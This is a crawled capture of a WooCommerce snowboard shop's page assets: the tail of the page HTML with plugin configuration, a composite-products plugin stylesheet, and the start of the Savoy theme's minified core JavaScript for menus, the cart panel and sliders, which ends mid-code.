var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3dc7fa3fe1904ac111b8131d4d48a594","fragment_name":"wc_fragments_3dc7fa3fe1904ac111b8131d4d48a594","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/wpc-composite-products-premium/assets/libs/ddslick/jquery.ddslick.min.js" id="ddslick-js"></script>
<script type="text/javascript" id="wooco-frontend-js-extra">
/* <![CDATA[ */
var wooco_vars = {"price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","quickview_variation":"default","selector":"ddslick","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Total price:","saved_text":"(saved [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/wpc-composite-products-premium/assets/js/frontend.js" id="wooco-frontend-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https:\/\/blanksnowboards.com\/wp-content\/themes\/savoy","ajaxUrl":"\/wp-admin\/admin-ajax.php","woocommerceAjaxUrl":"\/?wc-ajax=%%endpoint%%","searchUrl":"https:\/\/blanksnowboards.com\/?s=","pageLoadTransition":"0","cartPanelQtyArrows":"1","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","shopFiltersAjax":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"1","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"0","shopSearchUrl":"https:\/\/blanksnowboards.com\/?post_type=product&s=","shopSearchMinChar":"2","shopSearchAutoClose":"1","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"0","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":"1"},"galleryZoom":"0","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"1","touchHover":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/nm-core.min.js" id="nm-core-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/nm-blog.min.js" id="nm-blog-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/nm-shop-search.min.js" id="nm-shop-search-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js" id="dzsvg_playlist-js"></script>
        
        </div> <!-- .nm-page-overflow -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d812b863c5a4f99bb1f23f8735c7344","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blanksnowboards.com/wp-content/plugins/wpc-composite-products-premium/assets/css/frontend.css
body_size: 1470
content:
.wooco-wrap {
    display: inline-block;
    width: 100%;
}

.wooco-wrap .wooco-text, .wooco-wrap .wooco_components {
    margin: 0 0 15px 0;
}

.wooco-wrap .wooco-text {
    white-space: pre-line;
}

.wooco_components .wooco_component {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
}

.wooco_components .wooco_component .wooco_component_name {
    font-weight: 700;
}

.wooco_components .wooco_component_required .wooco_component_name:after {
    content: ' *';
    color: #ff0000;
}

.wooco_component_product {
    display: flex;
    align-items: center;
    margin-top: 10px;
    margin-left: -5px;
    margin-right: -5px;
}

.wooco_component_product_info {
    flex-grow: 1;
}

.wooco_component_product_description {
    font-size: 14px;
}

.wooco_component_product_description > span {
    display: inline-block;
    margin-right: 10px;
}

.wooco_component_product_description .stock {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.wooco_component_product > div {
    padding-right: 5px;
    padding-left: 5px;
}

body.woocommerce-no-js .wooco-wrap + form.cart {
    display: none;
}

.wooco-alert {
    padding: 6px 10px 6px 14px;
    border-left: 4px solid #222;
    background-color: #eeeeee;
    font-size: 14px;
}

.wooco-disabled {
    opacity: .5 !important;
    pointer-events: none !important;
    cursor: not-allowed !important;
}

.wooco_component_product .wooco_component_product_qty {
    padding-left: 10px;
}

.wooco_component_product .wooco_component_product_qty input {
    width: 40px;
    text-align: center;
    margin: 0;
    padding: 0 5px;
    height: 40px;
    line-height: 38px;
    box-shadow: none;
    border-width: 1px 0 1px 0;
    border-style: solid;
    border-color: #ddd;
    background-color: #fff;
    -moz-appearance: textfield;
}

.wooco_component_product .wooco_component_product_qty input::-webkit-outer-spin-button, .wooco_component_product .wooco_component_product_qty input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.wooco_component_product_selection {
    display: flex;
    align-items: center;
    flex-grow: 1;
}

.wooco_component_product_selection > a {
    margin-left: 10px;
    margin-right: 10px;
}

.wooco_component_product_selection .dd-select {
    background-color: #ffffff !important;
}

.wooco_component_product_selection .dd-options {
    max-height: 360px;
    margin: 0 !important;
    padding: 0 !important;
    list-style: none !important;
}

.wooco_component_product_selection .dd-options li {
    margin: 0 !important;
}

.wooco_component_product_selection .dd-option-image, .wooco_component_product_selection .dd-selected-image {
    max-width: 42px;
    border-radius: 3px;
}

.wooco_component_product_selection .dd-selected-text, .wooco_component_product_selection .dd-option-text {
    font-size: 14px;
    font-weight: 600;
    line-height: inherit !important;
    color: #6d6d6d;
}

.wooco_component_product_selection .dd-desc > span {
    margin-right: 10px;
}

.wooco_component_product_selection .dd-desc .stock {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.wooco_component_product_selection .dd-option.dd-option-without-desc, .wooco_component_product_selection .dd-selected.dd-option-without-desc {
    display: flex;
    align-items: center;
}

.wooco_component_product_selection .dd-option.dd-option-without-desc label, .wooco_component_product_selection .dd-selected.dd-option-without-desc label {
    flex-grow: 1;
}

.wooco_component_product_image {
    width: 50px;
    flex: 0 0 50px;
}

.wooco_component_product_image img {
    width: 100%;
    height: auto;
}

.wooco_component_product_name {
    text-align: left;
    flex-grow: 1;
}

.wooco_component_product_link {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-image: url('../images/open.svg');
    background-repeat: no-repeat;
    background-position: center;
    text-decoration: none;
}

.wooco_component_product_availability .stock {
    margin: 0 !important;
    padding: 0 !important;
}

.wooco-item-child .product-price .amount, .wooco-item-child .product-price .tax_label,
.wooco-item-child .product-subtotal .amount, .wooco-item-child .product-subtotal .tax_label,
.wooco-item-child .product-total .amount, .wooco-item-child .product-total .tax_label {
    opacity: .3;
}

.wooco-qty, .wooco-qty-input {
    display: flex;
    align-items: center;
}

.wooco-minus, .wooco-plus {
    display: inline-block;
    width: 40px;
    height: 40px;
    flex: 0 0 40px;
    line-height: 38px;
    text-align: center;
    cursor: pointer;
    background-color: #fefefe;
    border: 1px solid #ddd;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.wooco-minus:hover, .wooco-plus:hover {
    background-color: #f0f0f0;
}

/* Select2 */

.select2-dropdown.wpc-select2-dropdown {
    border: 1px solid #aaa;
    border-radius: 4px;
}

.wpc-select2-dropdown ul li {
    display: flex;
    align-items: center;
    padding: 5px 10px;
}

.wpc-select2-dropdown ul li .image {
    width: 40px;
    flex: 0 0 40px;
    margin-right: 10px;
}

.wpc-select2-dropdown ul li .info {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
}

.wpc-select2-dropdown ul li .info .desc {
    font-size: 14px;
}

.wpc-select2-dropdown ul li .info .desc > span {
    margin-right: 10px;
}

.wpc-select2-dropdown ul li .info .stock {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.select2-container--open .wpc-select2-dropdown.select2-dropdown--below {
    border-top: 1px solid #aaa;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

/* Grid */

.wooco_component_layout_grid .wooco_component_product_link {
    display: none !important;
}

.wooco_component_product_selection_grid {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
    font-size: 14px;
}

.wooco_component_product_selection_grid_item_image {
    margin-bottom: 10px;
}

.wooco_component_product_selection_grid_item_name {
    font-weight: 700;
}

.wooco_component_product_selection_grid > div {
    width: calc(100% / 3 - 20px);
    margin: 10px;
    padding: 10px;
    border: 1px solid #dddddd;
    text-align: center;
    cursor: pointer;
    position: relative;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.wooco_component_product_selection_grid_item.wooco_item_selected {
    border-color: green;
}

.wooco_component_product_selection_grid_item:before {
    content: "✓";
    color: #ffffff;
    display: block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #eeeeee;
    text-align: center;
    font-size: 16px;
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 9;
    border-radius: 50%;
    border-width: 2px;
    border-style: solid;
    border-color: #ffffff;
    border-image: initial;
    box-sizing: border-box;
}

.wooco_component_product_selection_grid_item.wooco_item_selected:before {
    color: #ffffff;
    background-color: green;
}

.wooco_component_product_selection_grid_item[data-purchasable="no"] {
    pointer-events: none;
    opacity: .5;
}

.wooco_component_product_selection_grid_item_desc p {
    margin-bottom: 0;
}

.wooco_component_product_selection_grid_item_qty {
    margin-top: 10px;
    justify-content: center;
    opacity: 0.5;
    pointer-events: none;
}

.wooco_component_product_selection_grid_item.wooco_item_selected .wooco_component_product_selection_grid_item_qty {
    opacity: 1;
    pointer-events: auto;
}

.wooco_component_product_selection_grid_item_link {
    position: absolute;
    top: 15px;
    left: 15px;
    display: block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #eeeeee;
    background-image: url('../images/open.svg');
    background-size: 16px;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    font-size: 0;
    z-index: 9;
    border-radius: 2px;
    border-width: 2px;
    border-style: solid;
    border-color: #ffffff;
    border-image: initial;
    text-decoration: none;
    box-sizing: border-box;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
}

.wooco_component_product_selection_grid_item:hover .wooco_component_product_selection_grid_item_link, .wooco_component_product_selection_grid_item.wooco_item_selected .wooco_component_product_selection_grid_item_link {
    opacity: 1;
    visibility: visible;
}

/* Multiple */

.wooco_component_multiple .wooco_component_product_selection_grid_item:before {
    border-radius: 2px;
}

/* RTL */

body.rtl .wooco_component_product_selection .dd-option-image, body.rtl .wooco_component_product_selection .dd-selected-image {
    float: right;
    margin-right: 0;
    margin-left: 5px;
}

body.rtl .wooco_component_product_selection .dd-pointer {
    right: auto;
    left: 10px;
}

body.rtl .wpc-select2-dropdown ul li .image {
    margin-right: 0;
    margin-left: 10px;
}

/* Responsive */

@media only screen and (max-width: 767px) {
    .wooco_component_product_selection_grid > div {
        width: calc(50% - 20px);
    }
}

@media only screen and (max-width: 479px) {
    .wooco_component_product_selection_grid > div {
        width: calc(100% - 20px);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://blanksnowboards.com/wp-content/themes/savoy/assets/js/nm-core.min.js
body_size: 5028
content:
/* NM: Core script */
(function(b){function l(){this.init()}b.nmThemeExtensions||(b.nmThemeExtensions={});l.prototype={init:function(){var a=this;a.classHeaderFixed="header-on-scroll";a.classMobileMenuOpen="mobile-menu-open";a.classSearchOpen="header-search-open";a.classWidgetPanelOpen="widget-panel-open";a.$window=b(window);a.$document=b(document);a.$html=b("html");a.$body=b("body");a.$pageIncludes=b("#nm-page-includes");a.$pageOverlay=b("#nm-page-overlay");a.$topBar=b("#nm-top-bar");a.$header=b("#nm-header");a.$headerPlaceholder=
b("#nm-header-placeholder");a.headerScrollTolerance=0;a.$mobileMenuBtn=b("#nm-mobile-menu-button");a.$mobileMenu=b("#nm-mobile-menu");a.$mobileMenuScroller=a.$mobileMenu.children(".nm-mobile-menu-scroll");a.$mobileMenuLi=a.$mobileMenu.find("ul li.menu-item");a.$widgetPanel=b("#nm-widget-panel");a.widgetPanelAnimSpeed=250;a.panelsAnimSpeed=200;a.$shopWrap=b("#nm-shop");a.isShop=a.$shopWrap.length?!0:!1;a.shopCustomSelect="0"!=nm_wp_vars.shopCustomSelect?!0:!1;a.searchEnabled="0"!==nm_wp_vars.shopSearch?
!0:!1;if("0"!=nm_wp_vars.pageLoadTransition){a.isIos=navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPhone/i);if(!a.isIos)a.$window.on("beforeunload",function(f){b("#nm-page-load-overlay").addClass("nm-loader");a.$html.removeClass("nm-page-loaded")});"onpagehide"in window?window.addEventListener("pageshow",function(){setTimeout(function(){a.$html.addClass("nm-page-loaded")},150)},!1):setTimeout(function(){a.$html.addClass("nm-page-loaded")},150)}a.$body.removeClass("nm-preload");a.isTouch=
a.$html.hasClass("touch")?!0:!1;a.isTouch?"0"!=nm_wp_vars.touchHover&&a.$html.addClass("has-hover"):a.$html.addClass("has-hover");a.headerIsFixed=a.$body.hasClass("header-fixed")?!0:!1;a.$html.hasClass("no-touch")&&a.$html.hasClass("history")?(a.hasPushState=!0,window.history.replaceState({nmShop:!0},"",window.location.href)):a.hasPushState=!1;a.setScrollbarWidth();a.headerCheckPlaceholderHeight();a.headerIsFixed&&(a.headerSetScrollTolerance(),a.mobileMenuPrep());a.widgetPanelPrep();0<window.navigator.userAgent.indexOf("MSIE ")&&
a.$html.addClass("nm-old-ie");a.loadExtension();a.bind();a.initPageIncludes();a.$body.hasClass("nm-added-to-cart")&&(a.$body.removeClass("nm-added-to-cart"),a.$window.load(function(){a.$widgetPanel.length&&(a.widgetPanelShow(!0,!0),setTimeout(function(){a.widgetPanelCartHideLoader()},1E3))}))},loadExtension:function(){b.nmThemeExtensions.shop&&b.nmThemeExtensions.shop.call(this);this.searchEnabled&&b.nmThemeExtensions.search&&b.nmThemeExtensions.search.call(this);b.nmThemeExtensions.singleProduct&&
b.nmThemeExtensions.singleProduct.call(this);b.nmThemeExtensions.cart&&b.nmThemeExtensions.cart.call(this);b.nmThemeExtensions.checkout&&b.nmThemeExtensions.checkout.call(this);b.nmThemeExtensions.blog&&b.nmThemeExtensions.blog.call(this)},setScrollbarWidth:function(){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);this.scrollbarWidth=a.offsetWidth-a.clientWidth;document.body.removeChild(a)},
pageIsScrollable:function(){return document.body.scrollHeight>document.body.clientHeight},urlGetParameter:function(a){var b=decodeURIComponent(window.location.search.substring(1)).split("&"),d;for(d=0;d<b.length;d++){var c=b[d].split("=");if(c[0]===a)return void 0===c[1]?!0:c[1]}},updateUrlParameter:function(a,b,d){var c=a.indexOf("#"),e=-1===c?"":a.substr(c);a=-1===c?a:a.substr(0,c);c=new RegExp("([?&])"+b+"=.*?(&|$)","i");var f=-1!==a.indexOf("?")?"&":"?";a=a.match(c)?a.replace(c,"$1"+b+"="+d+"$2"):
a+f+b+"="+d;return a+e},setPushState:function(a){this.hasPushState&&window.history.pushState({nmShop:!0},"",a)},headerCheckPlaceholderHeight:function(){if(!this.$body.hasClass(this.classHeaderFixed)){var a=this.$header.innerHeight(),b=parseInt(this.$headerPlaceholder.css("height"));a!==b&&this.$headerPlaceholder.css("height",a+"px")}},headerSetScrollTolerance:function(){this.headerScrollTolerance=this.$topBar.length&&this.$topBar.is(":visible")?this.$topBar.outerHeight(!0):0},headerToggleFixedClass:function(a){a.$document.scrollTop()>
a.headerScrollTolerance?a.$body.hasClass(a.classHeaderFixed)||a.$body.addClass(a.classHeaderFixed):a.$body.hasClass(a.classHeaderFixed)&&a.$body.removeClass(a.classHeaderFixed)},bind:function(){var a=this,f=null;a.$window.resize(function(){f&&clearTimeout(f);f=setTimeout(function(){a.headerCheckPlaceholderHeight();a.headerIsFixed&&(a.headerSetScrollTolerance(),a.mobileMenuPrep())},250)});var d=window.matchMedia("(min-width: 992px)"),c=window.matchMedia("(max-width: 991px)");d.addListener(function(b){b.matches&&
a.$body.hasClass(a.classMobileMenuOpen)&&a.pageOverlayHide()});c.addListener(function(b){b.matches&&a.$body.hasClass(a.classSearchOpen)&&a.pageOverlayHide()});if(a.isTouch)a.$window.on("orientationchange",function(){a.$body.addClass("touch-orientation-change");setTimeout(function(){a.$body.removeClass("touch-orientation-change")},500)});a.headerIsFixed&&(a.$window.bind("scroll.nmheader",function(){a.headerToggleFixedClass(a)}),a.$window.trigger("scroll"));d=b("#nm-top-menu").children(".menu-item");
c=b("#nm-main-menu-ul").children(".menu-item");b.merge(d,c).hover(function(){var d=b(this).children(".sub-menu");if(d.length){var c=a.$window.innerWidth(),f=d.offset().left,g=d.width();c-=f+g;0>c?d.css("left",c-33+"px"):d.css("left","")}});a.$mobileMenuBtn.bind("click",function(b){b.preventDefault();a.$body.hasClass(a.classMobileMenuOpen)?a.mobileMenuClose(!0):a.mobileMenuOpen()});a.$mobileMenuLi.bind("click.nmMenuToggle",function(a){a.stopPropagation();var d=b(this),c=d.children("ul");!c.length||
d.hasClass("nm-notoggle")&&!b(a.target).hasClass("nm-menu-toggle")||(a.preventDefault(),d.toggleClass("active"),c.toggleClass("open"))});a.$widgetPanel.length&&a.widgetPanelBind();a.$pageIncludes.hasClass("login-popup")&&b("#nm-menu-account-btn").bind("click",function(a){a.preventDefault();b("#nm-login-wrap").children(".login").css("display","");b.magnificPopup.open({mainClass:"nm-login-popup nm-mfp-fade-in",alignTop:!0,closeMarkup:'<a class="mfp-close nm-font nm-font-close2"></a>',removalDelay:180,
items:{src:"#nm-login-popup-wrap",type:"inline"},callbacks:{close:function(){b("#nm-login-wrap").addClass("inline fade-in slide-up");b("#nm-register-wrap").removeClass("inline fade-in slide-up")}}})});a.$pageOverlay.bind("click",function(){a.pageOverlayHide()})},pageOverlayShow:function(){this.$body.hasClass(this.classMobileMenuOpen)?this.$pageOverlay.addClass("nm-mobile-menu-overlay"):this.$body.hasClass(this.classSearchOpen)?this.$pageOverlay.addClass("nm-header-search-overlay"):this.$body.hasClass(this.classWidgetPanelOpen)&&
this.$pageOverlay.addClass("nm-widget-panel-overlay");this.$pageOverlay.addClass("show")},pageOverlayHide:function(){var a=this;a.$body.hasClass(a.classMobileMenuOpen)?a.mobileMenuClose(!1):a.$body.hasClass(a.classSearchOpen)?a.headerSearchTogglePanel():a.$body.hasClass(a.classWidgetPanelOpen)&&a.widgetPanelHide();a.$body.trigger("nm_page_overlay_hide");a.$pageOverlay.addClass("fade-out");setTimeout(function(){a.$pageOverlay.removeClass()},a.panelsAnimSpeed)},mobileMenuPrep:function(){var a=this.$window.height()-
this.$header.outerHeight(!0);this.$mobileMenuScroller.css({"max-height":a+"px","margin-right":"-"+this.scrollbarWidth+"px"})},mobileMenuOpen:function(a){a=this.$header.outerHeight(!0);this.$mobileMenuScroller.css("margin-top",a+"px");this.$body.addClass(this.classMobileMenuOpen);this.pageOverlayShow()},mobileMenuClose:function(a){this.$body.removeClass(this.classMobileMenuOpen);a&&this.pageOverlayHide();setTimeout(function(){b("#nm-mobile-menu-main-ul").children(".active").removeClass("active").children("ul").removeClass("open");
b("#nm-mobile-menu-secondary-ul").children(".active").removeClass("active").children("ul").removeClass("open")},250)},widgetPanelPrep:function(){var a=this;a.widgetPanelCartHideScrollbar();a.cartPanelAjax=null;"0"!=nm_wp_vars.cartPanelQtyArrows&&(a.quantityInputsBindButtons(a.$widgetPanel),a.$widgetPanel.on("blur","input.qty",function(){var f=b(this),d=parseFloat(f.val()),c=parseFloat(f.attr("max"));if(""===d||"NaN"===d)d=0;"NaN"===c&&(c="");d>c&&(f.val(c),d=c);0<d&&a.widgetPanelCartUpdate(f)}),a.$document.on("nm_qty_change",
function(f,d){a.$body.hasClass(a.classWidgetPanelOpen)&&a.widgetPanelCartUpdate(b(d))}))},widgetPanelBind:function(){var a=this;a.isTouch&&(a.$pageOverlay.on("touchmove",function(a){a.preventDefault()}),a.$widgetPanel.on("touchmove",function(a){a.stopPropagation()}));b("#nm-menu-cart-btn, #nm-mobile-menu-cart-btn").bind("click.nmAtc",function(f){f.preventDefault();if(a.$body.hasClass(a.classMobileMenuOpen)){var d=b(this);a.pageOverlayHide();setTimeout(function(){d.trigger("click")},a.panelsAnimSpeed)}else a.widgetPanelShow()});
b("#nm-widget-panel-close").bind("click.nmWidgetPanelClose",function(b){b.preventDefault();a.pageOverlayHide()});a.$widgetPanel.on("click.nmCartPanelClose","#nm-cart-panel-continue",function(b){b.preventDefault();a.pageOverlayHide()})},widgetPanelShow:function(a,b){var d=this;b&&"0"==nm_wp_vars.cartPanelShowOnAtc?d.shopShowNotices():(a&&d.widgetPanelCartShowLoader(),d.$body.addClass("widget-panel-opening "+d.classWidgetPanelOpen),d.pageOverlayShow(),setTimeout(function(){d.$body.removeClass("widget-panel-opening")},
d.widgetPanelAnimSpeed))},widgetPanelHide:function(){var a=this;a.$body.addClass("widget-panel-closing");a.$body.removeClass(a.classWidgetPanelOpen);setTimeout(function(){a.$body.removeClass("widget-panel-closing")},a.widgetPanelAnimSpeed)},widgetPanelCartShowLoader:function(){b("#nm-cart-panel-loader").addClass("show")},widgetPanelCartHideLoader:function(){b("#nm-cart-panel-loader").addClass("fade-out");setTimeout(function(){b("#nm-cart-panel-loader").removeClass("fade-out show")},200)},widgetPanelCartHideScrollbar:function(){this.$widgetPanel.children(".nm-widget-panel-inner").css("marginRight",
"-"+this.scrollbarWidth+"px")},widgetPanelCartUpdate:function(a){var f=this;f.cartPanelAjax&&f.cartPanelAjax.abort();a.closest("li").addClass("loading");var d=b("#nm-cart-panel-form"),c=d.find("#_wpnonce"),e={};c.length?(e.nm_cart_panel_update="1",e.update_cart="1",e[a.attr("name")]=a.val(),e._wpnonce=c.val(),f.cartPanelAjax=b.ajax({type:"POST",url:d.attr("action"),data:e,dataType:"html",error:function(a,d,c){console.log("NM: AJAX error - widgetPanelCartUpdate() - "+c);b("#nm-cart-panel .cart_list").children(".loading").removeClass("loading")},
success:function(a){b(document.body).trigger("wc_fragment_refresh").trigger("updated_cart_totals")},complete:function(){f.cartPanelAjax=null}})):console.log("NM - widgetPanelCartUpdate: Nonce field not found.")},shopReplaceFragments:function(a){var f;b.each(a,function(a,c){f=b(c);f.length&&b(a).replaceWith(f)})},quantityInputsBindButtons:function(a){var f=this;a.off("click.nmQty").on("click.nmQty",".nm-qty-plus, .nm-qty-minus",function(){var a=b(this),c=a.closest(".quantity").find(".qty"),e=parseFloat(c.val()),
k=parseFloat(c.attr("max")),h=parseFloat(c.attr("min")),g=c.attr("step");e&&""!==e&&"NaN"!==e||(e=0);if(""===k||"NaN"===k)k="";if(""===h||"NaN"===h)h=0;if("any"===g||""===g||void 0===g||"NaN"===parseFloat(g))g=1;a.hasClass("nm-qty-plus")?k&&(k==e||e>k)?c.val(k):(c.val(e+parseFloat(g)),f.quantityInputsTriggerEvents(c)):h&&(h==e||e<h)?c.val(h):0<e&&(c.val(e-parseFloat(g)),f.quantityInputsTriggerEvents(c))})},quantityInputsTriggerEvents:function(a){a.trigger("change");this.$document.trigger("nm_qty_change",
a)},initPageIncludes:function(){var a=this;if(a.$pageIncludes.hasClass("row-full-height")){var f=function(){var c=b(".nm-row-full-height:first");if(c.length){var d=a.$window.height(),f=c.offset().top,e;d>f&&(e=100-f/(d/100),c.css("min-height",e+"vh"))}};f();var d=null;a.$window.bind("resize.nmRow",function(){d&&clearTimeout(d);d=setTimeout(function(){f()},250)})}a.isTouch&&0==nm_wp_vars.rowVideoOnTouch||!a.$pageIncludes.hasClass("video-background")||b(".nm-row-video").each(function(){var a=b(this),
c=a.data("video-url");c&&(c=vcExtractYoutubeId(c))&&insertYoutubeVideoAsBackground(a,c)});a.$window.load(function(){if(a.$pageIncludes.hasClass("banner")){var c=b(".nm-banner");a.isShop&&a.filtersEnableAjax&&c.find(".nm-banner-shop-link").bind("click",function(c){c.preventDefault();b(this).attr("href")&&a.shopExternalGetPage(b(this).attr("href"))})}if(a.$pageIncludes.hasClass("banner-slider")){var d=function(a,b){if(a.slideIndex!=b){a.slideIndex=b;a.$bannerContent&&a.$bannerContent.removeClass(a.bannerAnimation);
var c=a.isSlick?a.find(".slick-track .slick-active"):a.children(".flickity-viewport").children(".flickity-slider").children(".is-selected");a.$bannerContent=c.find(".nm-banner-text-inner");a.$bannerContent.length&&(a.bannerAnimation=a.$bannerContent.data("animate"),a.$bannerContent.addClass(a.bannerAnimation))}},f=function(a,b){var c=b.children(".nm-banner");c.hasClass("alt-mobile-layout")?"absolute"!=c.children(".nm-banner-content").css("position")?a.addClass("alt-mobile-layout-showing"):a.removeClass("alt-mobile-layout-showing"):
a.removeClass("alt-mobile-layout-showing")};b(".nm-banner-slider").each(function(){var c=b(this);c.isSlick=c.hasClass("plugin-slick")?!0:!1;c.children().wrap('<div class="nm-banner-slide"></div>');if(c.isSlick){var e={arrows:!1,prevArrow:'<a class="slick-prev"><i class="nm-font nm-font-angle-thin-left"></i></a>',nextArrow:'<a class="slick-next"><i class="nm-font nm-font-angle-thin-right"></i></a>',dots:!1,edgeFriction:0,infinite:!1,pauseOnHover:!1,speed:350,touchThreshold:30};e=b.extend(e,c.data());
c.on("init",function(){a.$document.trigger("banner-slider-loaded");d(c,0)});c.on("afterChange",function(a,b,e){d(c,e)});c.on("setPosition",function(a,c){var d=c.$slider,e=b(c.$slides[c.currentSlide]);f(d,e)});c.slick(e)}else{e=b.extend({},c.data("options"));c.one("select.flickity",function(){a.$document.trigger("banner-slider-loaded");d(c,0)});c.on("settle.flickity",function(){d(c,g.selectedIndex)});c.flickity(e);var g=c.data("flickity");c.on("select.flickity",function(){var a=b(this),c=g?b(g.selectedElement):
a.find(".is-selected");f(a,c)});c.trigger("select.flickity");if(c.hasClass("has-text-parallax")){var k=c.find(".nm-banner-text"),h;c.on("scroll.flickity",function(a,b){g.slides.forEach(function(a,b){h=1*(a.target+g.x)/3;k[b].style.transform="translate3d("+h+"px,0,0)"})})}}})}if(a.$pageIncludes.hasClass("product-slider")){c=b(".nm-product-slider");var e={adaptiveHeight:!0,arrows:!1,prevArrow:'<a class="slick-prev"><i class="nm-font nm-font-angle-thin-left"></i></a>',nextArrow:'<a class="slick-next"><i class="nm-font nm-font-angle-thin-right"></i></a>',
dots:!0,edgeFriction:0,infinite:!1,speed:350,touchThreshold:30,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:518,settings:{slidesToShow:1,slidesToScroll:1}}]};c.each(function(){var a=b(this),c=a.find(".nm-products:first");e=b.extend(e,a.data());a=a.data("slides-to-show-mobile");var d=2==parseInt(e.slidesToShow)?2:3,f=2<parseInt(a)?a:2;e.responsive[0].settings.slidesToShow=
d;e.responsive[0].settings.slidesToScroll=d;e.responsive[1].settings.slidesToShow=f;e.responsive[1].settings.slidesToScroll=f;e.responsive[2].settings.slidesToShow=a;e.responsive[2].settings.slidesToScroll=a;c.slick(e)})}a.$pageIncludes.hasClass("post-slider")&&(c=b(".nm-post-slider"),e={adaptiveHeight:!0,arrows:!1,dots:!0,edgeFriction:0,infinite:!1,pauseOnHover:!1,speed:350,touchThreshold:30,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},
